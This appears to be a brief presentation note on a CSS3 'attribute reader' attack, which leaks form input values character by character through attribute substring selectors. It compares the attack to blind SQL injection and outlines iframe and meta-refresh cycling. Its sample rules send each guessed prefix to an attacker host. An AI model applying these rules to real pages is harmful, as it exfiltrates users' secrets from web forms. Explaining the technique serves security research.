 Css 3 Attribute Reader

By using the Substring Matching it's possible to build a Css that can infer attribute contents.Similar to blind Sql Injection.
Build letter by letter by iteratively reloading the Css with updated information.
By using iframes attacker will need to:
Step 1. Load Css with 26 attributes and 1 for the end:
input [value=^a] {..: url(host/beginswith?a)}
input [value=^b] {..: url(host/beginswith?b)}
...
input [value=] {url(host/finished?)}
Step 2. Use meta refresh to cycle for the whole secret length in the evil page

SirDarkCat presented a PoC @ BlueHat based on a different approach (all in one sheet)